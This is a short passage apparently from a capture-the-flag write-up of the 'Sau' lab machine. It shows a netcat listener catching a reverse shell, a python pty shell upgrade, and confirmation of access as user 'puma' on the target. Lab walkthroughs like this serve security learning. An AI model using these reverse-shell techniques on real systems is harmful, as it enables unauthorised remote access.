 ┌──(kali㉿kali)-[~/Sau]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.224] 52840
$ python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256color
python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256color
puma@sau:/opt/maltrail$ whoami
whoami
puma
puma@sau:/opt/maltrail$ hostname
hostname
sau
puma@sau:/opt/maltrail$
Access the basket in a browser